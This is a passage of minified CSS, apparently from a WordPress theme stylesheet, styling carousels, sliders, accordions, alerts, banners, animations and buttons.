infinite;animation-fill-mode:both;z-index:2}.wpcf7-form.submitting:after{animation-delay:1s}.owl-image-org.owl-loaded img{width:auto}.owl-image-gallery.owl-loaded figure,.owl-image-gallery.owl-loaded .owl-stage{display:flex}.owl-image-gallery img{object-fit:cover}.owl-image-gallery figcaption{margin:10px}.owl-carousel .owl-nav,.owl-carousel .owl-dots{position:static;width:auto}.owl-loaded .owl-stage:after{content:""}.owl-carousel:not(.owl-loaded){flex-wrap:nowrap;overflow:hidden}.owl-prev:before{content:"";font-family:riode}.owl-next:before{content:"";font-family:riode}.owl-theme .owl-nav.disabled + .owl-dots{margin-top:1.5rem}.owl-theme .owl-nav .owl-prev,.owl-theme .owl-nav .owl-next{margin:0;transform:translateY(-50%);color:var(--rio-primary-color,#27c);font-size:24px;font-weight:400;width:1.5em;height:1.5em;border-radius:50%}.owl-theme .owl-nav .owl-prev:not(.disabled):hover,.owl-theme .owl-nav .owl-next:not(.disabled):hover{background-color:var(--rio-primary-color,#27c);border-color:var(--rio-primary-color,#27c);color:#fff}.owl-theme .owl-nav .owl-prev.disabled,.owl-theme .owl-nav .owl-next.disabled{color:#aaa}.owl-theme .owl-nav .owl-prev{left:-60px}.owl-theme .owl-nav .owl-next{right:-60px}.owl-theme .owl-dots{margin-top:2rem}.owl-theme .owl-dots .owl-dot.active span{background-color:var(--rio-primary-color,#27c);border-color:var(--rio-primary-color,#27c)}.owl-theme .owl-dots .owl-dot span{margin:5px}@media (max-width:1300px){.owl-theme .owl-nav .owl-prev{left:20px}.owl-theme .owl-nav .owl-next{right:20px}}.owl-nav-simple .owl-nav .owl-prev,.owl-nav-simple .owl-nav .owl-next,.owl-nav-simple2 .owl-nav .owl-prev,.owl-nav-simple2 .owl-nav .owl-next{margin:0;color:#666;font-weight:400;width:1em;height:1em;border:none}.owl-nav-simple .owl-nav .owl-prev:not(.disabled):hover,.owl-nav-simple .owl-nav .owl-next:not(.disabled):hover,.owl-nav-simple2 .owl-nav .owl-prev:not(.disabled):hover,.owl-nav-simple2 .owl-nav .owl-next:not(.disabled):hover{color:var(--rio-primary-color,#27c);background:transparent}.owl-nav-simple .owl-nav .owl-prev.disabled,.owl-nav-simple .owl-nav .owl-next.disabled,.owl-nav-simple2 .owl-nav .owl-prev.disabled,.owl-nav-simple2 .owl-nav .owl-next.disabled{color:#aaa}.owl-nav-simple2 .owl-prev:before{content:""}.owl-nav-simple2 .owl-next:before{content:""}.owl-nav-inner .owl-nav .owl-prev{left:0.8rem}.owl-nav-inner .owl-nav .owl-next{right:0.8rem}.owl-nav-full .owl-nav .owl-prev,.owl-nav-full .owl-nav .owl-next{margin:0;top:0;height:100%;transform:none;border:0;font-weight:400;font-size:2.4rem;color:#333;border-radius:0;background-color:rgba(255,255,255,0.8);transition:0.4s}.owl-nav-full .owl-nav .owl-prev:not(.disabled):hover,.owl-nav-full .owl-nav .owl-next:not(.disabled):hover{color:var(--rio-primary-color,#27c);background-color:rgba(255,255,255,0.8)}.owl-nav-full .owl-nav .owl-prev.disabled,.owl-nav-full .owl-nav .owl-next.disabled{visibility:hidden;opacity:0}.owl-nav-full .owl-nav .owl-prev{left:0;box-shadow:4px 0 7px -5px rgba(0,0,0,0.2)}.owl-nav-full .owl-nav .owl-next{right:0;box-shadow:-4px 0 7px -5px rgba(0,0,0,0.2)}.owl-nav-full:hover .owl-prev{left:0}.owl-nav-full:hover .owl-next{right:0}.owl-nav-top .owl-nav{position:absolute;top:-5.3rem;right:-0.4rem;color:#777}.owl-nav-top .owl-nav .owl-prev,.owl-nav-top .owl-nav .owl-next{display:inline-block;position:static;transform:none}.owl-nav-top .owl-nav .owl-next{margin-left:10px}.owl-nav-top.owl-nav-simple .owl-nav .owl-next{margin-left:0}.owl-nav-bottom .owl-nav{position:absolute;bottom:1.7rem;right:-0.4rem;color:#999}.owl-nav-bottom .owl-nav .owl-prev,.owl-nav-bottom .owl-nav .owl-next{font-size:2rem;font-weight:700}.owl-nav-bottom .owl-prev{margin-right:0.8rem}.owl-dot-white .owl-dots .owl-dot span{background-color:#fff;border-color:#fff;opacity:0.8}.owl-dot-white .owl-dots .owl-dot.active span{background-color:#fff;border-color:#fff;opacity:1}.owl-dot-grey .owl-dots .owl-dot span{background-color:#efefef;border-color:#efefef}.owl-dot-grey .owl-dots .owl-dot.active span{background-color:#999;border-color:#999}.owl-dot-dark .owl-dots .owl-dot span{background-color:#a1a1a1;border-color:#a1a1a1}.owl-dot-dark .owl-dots .owl-dot.active span{background-color:#333;border-color:#333}.owl-carousel.owl-theme.owl-dot-close .owl-dots{margin-top:0}.owl-dot-inner .owl-dots{position:absolute;bottom:4.5rem;left:50%;transform:translateX(-50%)}.slider-thumb-dots{text-align:center;margin-top:2rem;z-index:1}.slider-thumb-dots .owl-dot{position:relative;padding:3px;border-radius:3px;border-width:0;background:#ccc;width:5.4rem;height:5.4rem;vertical-align:middle;transition:border 0.3s,color 0.3s,background 0.3s;cursor:pointer;z-index:1}.slider-thumb-dots .owl-dot{margin-right:1rem}.slider-thumb-dots .owl-dot.active,.slider-thumb-dots .owl-dot:hover{background-color:var(--rio-primary-color,#27c)}.slider-thumb-dots button.owl-dot:last-child{margin-right:0}.vertical-dots + .slider-thumb-dots button.owl-dot:last-child{margin-bottom:0}.slider-thumb-dots img{border-radius:0;width:100%;height:100%;object-fit:cover}.slider-thumb-dots.disabled{display:none}.owl-carousel.owl-dot-inner ~ .slider-thumb-dots{margin-top:-10rem}.owl-dot-close ~ .slider-thumb-dots{margin-top:-4rem}.vertical-dots + .slider-thumb-dots{display:flex;justify-content:center;flex-direction:column}.slider-thumb-dots.disabled{display:none!important}.owl-carousel .slide-animate{transform:translate3d(0,0,0) scale(1);will-change:filter,transform,opacity;visibility:hidden;opacity:0}.owl-carousel .slide-animate.show-content,.owl-carousel .slide-animate.animated,.owl-carousel .slide-animate.appear-animation-visible{visibility:visible;opacity:1}.owl-full-height,.owl-full-height .owl-stage-outer,.owl-full-height .owl-stage,.owl-full-height .owl-item{height:100%}.owl-full-height .owl-item img{height:100%;width:100%;object-fit:cover}.owl-same-height .owl-item>*{height:100%}.owl-same-height .owl-stage{display:flex}.owl-nav-fade .owl-nav .owl-prev{opacity:0;margin-left:4rem}.owl-nav-fade .owl-nav .owl-next{opacity:0;margin-right:4rem}.owl-nav-fade.owl-nav-inner .owl-prev{margin-left:-4rem}.owl-nav-fade.owl-nav-inner .owl-next{margin-right:-4rem}.owl-nav-fade.owl-nav-full .owl-prev{margin-left:0}.owl-nav-fade.owl-nav-full .owl-next{margin-right:0}.owl-nav-fade:hover .owl-nav .owl-prev{opacity:1;margin-left:0}.owl-nav-fade:hover .owl-nav .owl-next{opacity:1;margin-right:0}.owl-top .owl-stage{display:flex;align-items:flex-start}.owl-middle .owl-stage{display:flex;align-items:center}.owl-bottom .owl-stage{display:flex;align-items:flex-end}.grid-item>.owl-carousel .owl-stage-outer,.grid-item>.owl-carousel .owl-stage,.grid-item>.owl-carousel .owl-item{height:100%}.rotate-slider{padding-left:17.9%}.rotate-slider .owl-stage-outer{margin:-20px;padding:20px;padding-left:23%;margin-left:-23%}.rotate-slider .owl-item{transition:1s;box-shadow:0 0 20px 5px rgba(0,0,0,0.1)}.rotate-slider .owl-item:not(.active){transform:scale(0.8) translateX(100%);transform-origin:left}.rotate-slider .owl-nav .owl-prev{display:none}.rotate-slider .owl-nav .owl-next{right:auto;left:40px;font-size:36px}.rotate-slider .owl-nav .owl-next:before{content:""}@media (max-width:479px){.rotate-slider .owl-nav .owl-next{right:auto;left:15px;font-size:24px}}.owl-shadow-carousel .owl-stage-outer{margin:-2rem;padding:2rem}@media (max-width:1199px){.owl-carousel.mobile-slider{overflow:auto}}.price_slider_wrapper{width:100%}.price_slider_amount{display:flex;flex-direction:column;align-items:flex-start;padding-bottom:1.5rem;padding-left:2px}.price_slider_amount button{width:auto;padding:.86em 2em;font-size:calc(1.4rem * var(--rio-typo-ratio,1));font-weight:700;background:#313438;border-color:#313438;color:#fff;border-radius:2px}.price_slider_amount button:hover,.price_slider_amount button:focus{background-color:var(--rio-primary-color,#27c);border-color:var(--rio-primary-color,#27c)}.price_slider_amount .clear,.price_slider_amount input{display:none}.price_slider_amount .price_label{margin-bottom:20px;order:-1;color:#222}.ui-slider-horizontal{height:23px}.ui-slider-horizontal:before{content:"";position:absolute;left:0;right:0;top:10px;bottom:10px;background:#eee}.ui-slider-horizontal .ui-slider-range{top:11px;height:3px}.ui-slider{position:relative;margin:5px 7px 20px 7px}.ui-slider .ui-slider-range{display:block;position:absolute;z-index:1;font-size:.7em;border:0;border-radius:1em;background:#999}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2rem;height:1.7rem;background:#444;border-radius:3px;cursor:pointer;outline:0;top:4px;margin-left:-0.55rem}.accordion{overflow:hidden}.accordion .collapsed,.accordion .expanding{display:none}.accordion .card{margin-bottom:-1px;border:1px solid #ebebeb;background:#fff}.accordion .card:last-child{margin-bottom:0}.accordion .card .card-body{padding:1rem 2rem 2rem}.accordion .card-header{text-transform:capitalize;font-size:calc(1.8rem * var(--rio-typo-ratio,1));font-weight:600;line-height:1;color:#222}.accordion .card-header a{display:flex;align-items:center;position:relative;padding:2rem}.accordion .card-header a>i:first-child{margin-right:15px}.accordion .card-header a:hover,.accordion .card-header a.collapse{color:var(--rio-primary-color,#27c)}.accordion .card-header .opened,.accordion .card-header .closed{position:absolute;top:50%;transform:translateY(-50%);right:2rem}.accordion .collapse .closed,.accordion .expand .opened{display:none}.accordion-shadow{box-shadow:0 0 20px 5px rgba(0,0,0,0.08)}.accordion-shadow .card{border:none;border-bottom:2px solid #f4f4f4;margin-bottom:0}.accordion-shadow .card:last-child{border:none}.accordion-shadow .card .card-header a{color:inherit}.accordion-stacked .card{border:none;margin-bottom:10px}.accordion-stacked .card .card-body{padding-top:2rem;border:1px solid #f4f4f4;border-width:0 1px 1px 1px}.accordion-stacked .card-header{background-color:var(--rio-primary-color,#27c)}.accordion-stacked .card-header a,.accordion-stacked .card-header a:hover,.accordion-stacked .card-header a.collapse{color:#fff}.riode-360-gallery-wrapper{padding:2rem;display:flex;margin-left:auto;margin-right:auto;flex-direction:column-reverse;align-items:center;justify-content:center}.riode-360-gallery-wrapper .nav_bar + .post-div{display:none}.riode-360-gallery-wrapper .post-div img{margin-bottom:2rem}.riode-360-gallery-wrap{position:relative;margin-bottom:2rem;margin-top:0;cursor:ew-resize}.riode-360-gallery-wrap:after{content:"";border-color:rgba(170,170,170,0.05) rgba(170,170,170,0.1) rgba(170,170,170,0.15);border-radius:50%;border-style:solid;border-width:2px 2px 3px;bottom:5%;height:50%;left:70px;position:absolute;right:70px;z-index:10;transition-delay:0.5s}.riode-360-gallery-wrap img{position:absolute;left:0;top:0}.riode-360-gallery-wrap .previous-image{visibility:hidden}.riode-360-gallery-wrap .current-image{position:static;visibility:visible}.not_loaded>.riode-360-gallery-wrap img{opacity:0;position:absolute;left:0}.riode-360-gallery-wrapper .nav_bar{display:flex;justify-content:center;align-items:center;margin-bottom:1rem}.riode-360-gallery-wrapper .nav_bar a{position:relative;display:block;margin:0 5px;width:1em;height:1em;line-height:1em;font-size:16px;text-indent:-9999px;text-align:center;transition:color 0.3s,background 0.3s,border 0.3s}.riode-360-gallery-wrapper .nav_bar a:before{position:absolute;left:0;top:0;width:100%;text-indent:0;font-family:var(--fa-style-family-classic,"Font Awesome 6 Free");font-weight:900}.riode-360-gallery-wrapper .nav_bar a:hover{color:#fff;background:#222;border-color:#222}.riode-360-gallery-wrapper .nav_bar .nav_bar_play,.riode-360-gallery-wrapper .nav_bar .nav_bar_stop{font-size:24px}.riode-360-gallery-wrapper .nav_bar .nav_bar_play:before{content:"";padding-left:4px}.riode-360-gallery-wrapper .nav_bar .nav_bar_stop:before{content:""}.riode-360-gallery-wrapper .nav_bar .nav_bar_previous:before{content:""}.riode-360-gallery-wrapper .nav_bar .nav_bar_next:before{content:""}.riode-360-gallery-wrapper.nav-bar-framed .nav_bar a,.riode-360-gallery-wrapper.nav-bar-stacked .nav_bar a{width:2.5em;height:2.5em;line-height:2.5em;border-radius:50%}.riode-360-gallery-wrapper.nav-bar-stacked .nav_bar a{background:#222;color:#fff}.riode-360-gallery-wrapper.nav-bar-stacked .nav_bar a:hover{background:var(--rio-primary-color,#27c)}.riode-360-gallery-wrapper.nav-bar-framed .nav_bar a{border:1px solid #e1e1e1}.alert-round{border-radius:3px}.alert{position:relative;padding:1.6rem 4.5rem 1.6rem 1.8rem;border:1px solid #222;font-size:calc(1.4rem * var(--rio-typo-ratio,1));line-height:1.75}.alert strong{margin-right:3px;text-transform:uppercase;font-weight:600}.alert .close-icon{width:1.5rem;height:1.5rem}.alert .close-icon:before{box-shadow:0 0 1px rgba(0,0,0,0.5);height:1px;top:calc(50% - .5px)}.alert .close-icon:after{box-shadow:0 0 1px rgba(0,0,0,0.5);width:1px;left:calc(50% - .5px)}.alert .btn-close{display:inline-block;position:absolute;top:2rem;right:2rem;line-height:0}.alert-title{color:inherit}.btn-close .close-icon:before,.btn-close .close-icon:after{transition:background-color 0.3s}.btn-close:hover .close-icon:before,.btn-close:hover .close-icon:after{background-color:#000}.alert-primary{background-color:var(--rio-primary-color,#27c);border-color:var(--rio-primary-color,#27c);color:var(--rio-primary-color,#27c)}.alert-success{background-color:var(--rio-success-color,#a8c26e);border-color:var(--rio-success-color,#a8c26e);color:var(--rio-success-color,#a8c26e)}.alert-warning{background-color:var(--rio-secondary-color,#d26e4b);border-color:var(--rio-secondary-color,#d26e4b);color:var(--rio-secondary-color,#d26e4b)}.alert-error{background-color:var(--rio-alert-color,#b10001);border-color:var(--rio-alert-color,#b10001);color:var(--rio-alert-color,#b10001)}.alert-error .btn-close:hover .close-icon:before,.alert-error .btn-close:hover .close-icon:after{background-color:#000}.alert-black{background-color:#222;border-color:#222}.alert-black .btn-close:hover .close-icon:before,.alert-black .btn-close:hover .close-icon:after{background-color:#666}.alert .close-icon:before,.alert .close-icon:after{background:#222}.alert-simple{background-color:transparent;border-style:dashed;border-color:#cacbcc}.alert-dark{color:#fff}.alert-dark .close-icon:before,.alert-dark .close-icon:after{box-shadow:none;background-color:#fff}.alert-icon{padding:1.5rem 4.5rem 1.5rem 1.9rem}.alert-icon>i{vertical-align:middle;margin-right:1.2rem;line-height:1;font-size:2.4rem;font-weight:600}.alert-light.alert-primary{background-color:#edf4f9;border-color:#edf4f9}.alert-light.alert-error{background-color:#f6d6d5;border-color:#f6d6d5;color:#6d1a17}.alert-light.alert-error .close-icon:before,.alert-light.alert-error .close-icon:after{box-shadow:none;background-color:#6d1a17}.alert-light.alert-warning{background-color:#fff5eb;border-color:#fff5eb}.alert-message{display:block;padding:1.3rem 3.9rem 1.9rem 1.9rem}.alert-message .btn-close{position:absolute;transform:translateY(0);top:2rem;right:2rem}.alert-message .alert-title{margin-bottom:0.5rem;text-transform:uppercase;font-size:1.4rem;font-weight:700;line-height:1.7}.alert-message p{margin:0;line-height:1.7}.alert-message.alert-link p{color:#666}.alert-message.alert-link a{color:var(--rio-primary-color,#27c)}.alert-message.alert-link a:hover{text-decoration:underline}.alert-message.alert-inline{padding-right:4rem}.alert-message.alert-inline .alert-title{display:inline-block;margin:0 0.8rem 0 0}.alert-message.alert-inline p{display:inline}.alert-btn:not(.alert-message){padding:0.9rem 3.9rem 0.9rem 0.9rem}.alert-btn .btn:not(.btn-close){margin-right:1rem;padding:.73em 1.61em;vertical-align:middle}.alert-btn.alert-message p{margin-bottom:1rem}.alert-btn.alert-dark.alert-warning .btn:not(.btn-close){background-color:transparent;padding:.7em 1.43em;border-width:3px;color:#fff}.alert-btn.alert-dark.alert-warning .btn:not(.btn-close):hover{background-color:#df7f50;border-color:#df7f50}.alert-btn.alert-light.alert-warning .btn:not(.btn-close){color:#d26e4b;background-color:#fff;border-color:#fff}.alert-btn.alert-light.alert-warning .btn:not(.btn-close):hover{color:#fff;background-color:var(--rio-secondary-color,#d26e4b);border-color:var(--rio-secondary-color,#d26e4b)}@media (min-width:992px){.alert-message p{padding-right:2rem}}.maskUp{animation-name:maskUp}.maskRight{animation-name:maskRight}.maskDown{animation-name:maskDown}.maskLeft{animation-name:maskLeft}.fadeInUpShorter{animation-name:fadeInUpShorter}.fadeInRightShorter{animation-name:fadeInRightShorter}.fadeInLeftShorter{animation-name:fadeInLeftShorter}.fadeInDownShorter{animation-name:fadeInDownShorter}.blurIn{animation-name:blurIn}.grayOut{animation-name:grayOut}.dotPulse{animation-name:dotPulse;animation-iteration-count:infinite;animation-duration:4s}.brightIn{animation-name:brightIn}.appear-animate,[data-vce-animate]{visibility:hidden;opacity:0}.appear-animation-visible{visibility:visible;opacity:1}.zoomInShorter{animation-name:zoomInShorter}.slideZoomIn{animation-name:slideZoomIn}@keyframes maskUp{from{transform:translate(0,100%)}to{transform:translate(0,0)}}@keyframes maskRight{from{transform:translate(-100%,0)}to{transform:translate(0,0)}}@keyframes maskDown{from{transform:translate(0,-100%)}to{transform:translate(0,0)}}@keyframes maskLeft{from{transform:translate(100%,0)}to{transform:translate(0,0)}}@keyframes fadeInUpShorter{from{opacity:0;transform:translate(0,50px);transform-origin:0 0}to{opacity:1;transform:none}}@keyframes fadeInRightShorter{from{opacity:0;transform:translate(50px,0);transform-origin:0 0}to{opacity:1;transform:none}}@keyframes fadeInLeftShorter{from{opacity:0;transform:translate(-50px,0);transform-origin:0 0}to{opacity:1;transform:none}}@keyframes fadeInDownShorter{from{opacity:0;transform:translate(0,-50px);transform-origin:0 0}to{opacity:1;transform:none}}@keyframes blurIn{from{opacity:0;filter:blur(20px);transform:scale(1.2)}to{opacity:1;filter:blur(0);transform:none}}@keyframes grayOut{from{opacity:1;filter:grayscale(0)}15%{filter:grayscale(100%)}to{opacity:0;filter:grayscale(100%)}}@keyframes dotPulse{from{opacity:1;transform:scale(0.2)}to{opacity:0;transform:scale(1)}}@keyframes slideInUp{0%{transform:translate3d(0,100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes slideInDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes slideInRight{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes flipInX{0%{animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}to{transform:perspective(400px)}}@keyframes flipOutX{0%{animation-timing-function:ease-out;transform:perspective(400px)}to{opacity:0;transform:perspective(400px) rotateX(90deg)}}@keyframes flipOutY{0%{animation-timing-function:ease-out;transform:perspective(400px)}to{opacity:0;transform:perspective(400px) rotateY(90deg)}}@keyframes brightIn{0%{animation-timing-function:ease-in;filter:brightness(0%)}to{filter:brightness(100%)}}@-webkit-keyframes zoomInShorter{0%{-webkit-transform:scale3d(0.8,0.8,0.8);opacity:0;transform:scale3d(0.8,0.8,0.8)}50%{opacity:1}}@keyframes zoomInShorter{0%{-webkit-transform:scale3d(0.8,0.8,0.8);opacity:0;transform:scale3d(0.8,0.8,0.8)}50%{opacity:1}}@keyframes bounceInUp{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translate3d(0,0,0)}}@keyframes slideZoomIn{0%{transform:scale3d(1,1,1);opacity:1}to{transform:scale3d(1.1,1.1,1);opacity:1}}@-webkit-keyframes kenBurnsToRight{from{transform:scale(1.2)}to{transform:scale(1)}}@keyframes kenBurnsToRight{from{transform:scale(1.2)}to{transform:scale(1)}}.kenBurnsToRight{-webkit-animation-name:kenBurnsToRight;animation-name:kenBurnsToRight;-webkit-animation-timing-function:linear;animation-timing-function:linear;transform-origin:right}@-webkit-keyframes kenBurnsToLeft{from{transform:scale(1.2)}to{transform:scale(1)}}@keyframes kenBurnsToLeft{from{transform:scale(1.2)}to{transform:scale(1)}}.kenBurnsToLeft{-webkit-animation-name:kenBurnsToLeft;animation-name:kenBurnsToLeft;-webkit-animation-timing-function:linear;animation-timing-function:linear;transform-origin:left}.kenBurnsToLeftTop{-webkit-animation-name:kenBurnsToLeft;animation-name:kenBurnsToLeft;-webkit-animation-timing-function:linear;animation-timing-function:linear;transform-origin:left top}.kenBurnsToRightTop{-webkit-animation-name:kenBurnsToRight;animation-name:kenBurnsToRight;-webkit-animation-timing-function:linear;animation-timing-function:linear;transform-origin:right top}.particle-effect{position:absolute;width:100%;height:100%;top:0;left:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.snowfall{background-image:url("../../images/effects/s1.png"),url("../../images/effects/s2.png"),url("../../images/effects/s3.png");animation:snow 10s linear infinite;z-index:1}@keyframes snow{0%{background-position:0 0,0px 0,0px 0}50%{background-position:500px 500px,100px 300px,-200px 250px}to{background-position:400px 800px,300px 600px,-200px 400px}}.effect-snow{background-image:url("../../images/effects/s4.png"),url("../../images/effects/s5.png");animation:snowsecond 20s linear infinite}@keyframes snowsecond{0%{background-position:0 0,0px 0,0px 0}to{background-position:500px 1000px,400px 400px,300px 300px}}.sparkle{background-image:url("../../images/effects/sparkle1.png"),url("../../images/effects/sparkle2.png");animation:sparkle 60s linear infinite}@keyframes sparkle{0%{background-position:0 0,0px 0,0px 0}to{background-position:-500px -1000px,-400px -400px,300px 300px}}.banner{position:relative;background-repeat:no-repeat;background-size:cover;background-position:center;font-size:1rem}.banner figure{flex:0 0 100%;width:100%;height:100%}.banner figure img{display:block;width:100%;height:auto}.banner .banner-content{position:relative;z-index:1}.banner .banner-item:last-child{margin-bottom:0}.banner .banner-img.banner-img-hidden{visibility:hidden}.banner.parallax:not(.ui-sortable) img{visibility:hidden;opacity:0}.banner-fixed>.container,.banner-fixed>.container-fluid{position:absolute;z-index:1}.banner-fixed>.container .banner-content,.banner-fixed>.container-fluid .banner-content{margin-left:20px;margin-right:20px}.banner-fixed .banner-content{position:absolute;z-index:1}.banner-fixed>.container,.banner-fixed>.container-fluid{left:0;right:0;top:0;bottom:0}.banner-full{height:100vh}.banner-full figure img{height:100%;object-fit:cover}@media (max-width:767px){.banner{font-size:0.9rem}}@media (max-width:575px){.banner{font-size:0.8rem}}@media (max-width:479px){.banner-fixed>.container>.banner-content,.banner-fixed>.container-fluid>.banner-content{margin-left:15px;margin-right:15px}}.banner-item{color:#fff}.simple-center .banner-content{text-align:center}.simple-center.banner-fixed .banner-content{left:50%;top:50%;transform:translate(-50%,-50%)}.simple-left.banner-fixed .banner-content{left:40px;top:50%;transform:translate(0,-50%)}.simple-right .banner-content{text-align:right}.simple-right.banner-fixed .banner-content{right:40px;top:50%;transform:translate(0,-50%)}.badge-simple.banner-fixed .banner-content{bottom:40px;left:50%;transform:translate(-50%,0)}.badge-simple .banner-content{text-align:center}.boxed.banner-fixed .banner-content{top:50%;transform:translate(0,-50%)}.boxed .banner-content{padding:3rem;max-width:36rem;width:100%;box-shadow:0 0 10px 5px rgba(0,0,0,0.2);background-color:#999;text-align:center}.boxed-left .banner-content{margin-right:auto}.boxed-left.banner-fixed .banner-content{left:40px}.boxed-center .banner-content{margin:0 auto}.boxed-center.banner-fixed .banner-content{left:50%;transform:translate(-50%,-50%)}.boxed-right .banner-content{margin-left:auto}.boxed-right.banner-fixed .banner-content{right:40px}.boxed-round .banner-content{padding:7.5rem 4.5rem;max-width:42rem;border-radius:50%;margin:0 auto}.boxed-round.banner-fixed .banner-content{left:60px}button{font-family:var(--rio-body-font-family),sans-serif}.btn{display:inline-block;border:2px solid #e4eaec;background-color:#e4eaec;color:#222;outline:0;border-radius:0;padding:1.22em 2.78em;font-family:var(--rio-body-font-family),sans-serif;font-weight:700;font-size:1.4rem;line-height:1.2;letter-spacing:-0.025em;text-transform:uppercase;text-align:center;transition:color 0.3s,border-color 0.3s,background-color 0.3s,box-shadow 0.3s;white-space:nowrap;cursor:pointer}.btn:hover,.btn:active,.btn:focus{color:#222;border-color:#cfdadd;background-color:#cfdadd}.btn i{display:inline-block;margin-left:0.4rem;line-height:0;vertical-align:middle}.btn-solid{background-color:#fff;border-color:#fff;color:#222}.btn-solid:hover,.btn-solid:active,.btn-solid:focus{border-color:#222;background-color:#222;color:#fff}.btn-outline{border:2px solid #e4eaec;color:#666;background-color:transparent}.btn-outline:hover,.btn-outline:active,.btn-outline:focus{border-color:#666;background-color:#666;color:#fff}.btn-outline.btn-outline-light{padding:1.07em 2.21em;border-width:1px}.btn-outline.btn-bg{color:#fff}.btn-icon-right>i,.btn.icon-after>i,.btn-icon-left>i,.btn.icon-before>i{font-size:19px}.btn-icon-right>i{margin-left:0.7rem}.btn-icon-left>i{margin-left:0;margin-right:0.7rem}.btn-icon-after>i{margin-left:0.7rem}.btn-icon-before>i{margin-right:0.7rem}.btn-icon>i{margin:0;line-height:1}.btn-reveal-left i{opacity:0;margin-left:-1em;transform:translateX(0.5em);margin-right:0;transition:transform 0.3s,opacity 0.3s,margin 0.3s}.btn-reveal-left:hover i,.btn-reveal-left:active i,.btn-reveal-left:focus i{opacity:1;margin-left:0;transform:translateX(0);margin-right:0.7rem}.btn-reveal-right i{opacity:0;margin-right:-1em;transform:translateX(-0.5em);margin-left:0;transition:transform 0.3s,opacity 0.3s,margin 0.3s}.btn-reveal-right:hover i,.btn-reveal-right:active i,.btn-reveal-right:focus i{opacity:1;margin-left:0.7rem;transform:translateX(0);margin-right:0}@keyframes slideLeft{0%{transform:translateX(0)}50%{transform:translateX(-0.5em)}to{transform:translateX(0)}}.btn-slide-left:hover i,.btn-slide-left:active i,.btn-slide-left:focus i{animation:0.5s ease slideLeft}@keyframes slideRight{0%{transform:translateX(0)}50%{transform:translateX(0.5em)}to{transform:translateX(0)}}.btn-slide-right:hover i,.btn-slide-right:active i,.btn-slide-right:focus i{animation:0.5s ease slideRight}@keyframes slideUp{0%{transform:translateY(0)}50%{transform:translateY(-0.5em)}to{transform:translateY(0)}}.btn-slide-up:hover i,.btn-slide-up:active i,.btn-slide-up:focus i{animation:0.5s ease slideUp}@keyframes slideDown{0%{transform:translateY(0)}50%{transform:translateY(0.5em)}to{transform:translateY(0)}}.btn-slide-down:hover i,.btn-slide-down:active i,.btn-slide-down:focus i{animation:0.5s ease slideDown}.btn-infinite:hover i{animation-iteration-count:infinite}.btn.btn-shadow-lg{box-shadow:0 13px 20px -10px rgba(0,0,0,0.15)}.btn.btn-shadow-lg:hover,.btn.btn-shadow-lg:active,.btn.btn-shadow-lg:focus{box-shadow:0 13px 20px -10px rgba(0,0,0,0.2)}.btn.btn-shadow{box-shadow:0 15px 20px -15px rgba(0,0,0,0.15)}.btn.btn-shadow:hover,.btn.btn-shadow:active,.btn.btn-shadow:focus{box-shadow:0 15px 20px -15px rgba(0,0,0,0.2)}.btn.btn-shadow-sm{box-shadow:0 17px 20px -20px rgba(0,0,0,0.15)}.btn.btn-shadow-sm:hover,.btn.btn-shadow-sm:active,.btn.btn-shadow-sm:focus{box-shadow:0 17px 20px -20px rgba(0,0,0,0.2)}.btn-underline:hover:after,.btn-underline:active:after,.btn-underline:focus:after{transform:scaleX(1)}.btn-underline:after{display:block;margin-top:1px;margin-left:auto;margin-right:auto;width:100%;height:2px;border-top:2px solid;transform:scaleX(0);transition:transform 0.3s;content:""}.btn-underline i{margin-bottom:.1em}.btn-underline.sm:after{width:46%}.btn-underline.lg:after{margin-left:-16.5%;margin-right:-16.5%;width:133%}.btn-link{padding:0;color:#222;border:0}.btn-link,.btn-link:hover,.btn-link:active,.btn-link:focus{background-color:transparent}.btn-load{position:relative;left:50%;transform:translateX(-50%);margin-bottom:2rem}.btn.disabled,.button.disabled{background-color:#e4eaec;color:#999;border-color:#e4eaec;box-shadow:none;cursor:not-allowed}.btn.btn-square,.btn.btn-square:before,.btn.btn-square:after{border-radius:0}.btn.btn-rounded,.btn.btn-rounded:before,.btn.btn-rounded:after{border-radius:3px}.btn.btn-ellipse,.btn.btn-ellipse:before,.btn.btn-ellipse:after{border-radius:100px}.btn.btn-block{display:block;padding-left:0;padding-right:0;width:100%}.btn.btn-lg{padding:1.5em 3.42em}.btn.btn-md{padding:1.07em 2.15em;font-size:1.3rem}.btn.btn-sm{padding:.92em 1.61em;font-size:1.3rem}.btn.btn-link{padding:0}.btn-primary{color:#fff;border-color:var(--rio-primary-color,#27c);background-color:var(--rio-primary-color,#27c)}.btn-primary:hover,.btn-primary:active,.btn-primary:focus{color:#fff;border-color:var(--rio-primary-color-hover,#3478dd);background-color:var(--rio-primary-color-hover,#3478dd)}.btn-primary.btn-solid{color:var(--rio-primary-color,#27c);border-color:#fff;background-color:#fff}.btn-primary.btn-solid:hover,.btn-primary.btn-solid:active,.btn-primary.btn-solid:focus{border-color:var(--rio-primary-color,#27c);background-color:var(--rio-primary-color,#27c);color:#fff}.btn-primary.btn-outline{color:var(--rio-primary-color,#27c);border-color:var(--rio-primary-color,#27c);background-color:transparent}.btn-primary.btn-outline:hover,.btn-primary.btn-outline:active,.btn-primary.btn-outline:focus{background-color:var(--rio-primary-color,#27c);color:#fff}.btn-primary.btn-link{background-color:transparent;color:var(--rio-primary-color,#27c)}.btn-primary.btn-link:hover,.btn-primary.btn-link:active,.btn-primary.btn-link:focus{color:#222}.btn-primary.btn-underline:hover,.btn-primary.btn-underline:active,.btn-primary.btn-underline:focus{color:var(--rio-primary-color,#27c)}.btn-secondary{color:#fff;border-color:var(--rio-secondary-color,#d26e4b);background-color:var(--rio-secondary-color,#d26e4b)}.btn-secondary:hov